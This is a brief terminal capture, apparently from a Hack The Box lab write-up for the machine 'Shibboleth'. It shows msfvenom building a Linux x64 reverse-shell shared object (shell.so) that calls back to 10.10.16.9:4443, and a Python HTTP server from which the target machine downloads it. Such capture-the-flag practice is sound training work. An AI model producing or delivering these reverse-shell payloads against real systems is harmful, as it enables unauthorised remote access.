 ┌[parrot]─[02:00-15/02]─[/home/tacex/Documents/HackTheBox/Machines/Medium/Shibboleth/www]
└╼tacex$msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.9 LPORT=4443 -f elf-so -o shell.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: shell.so
┌[parrot]─[02:01-15/02]─[/home/tacex/Documents/HackTheBox/Machines/Medium/Shibboleth/www]
└╼tacex$python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.124 - - [15/Feb/2022 02:01:23] "GET /shell.so HTTP/1.1" 200 -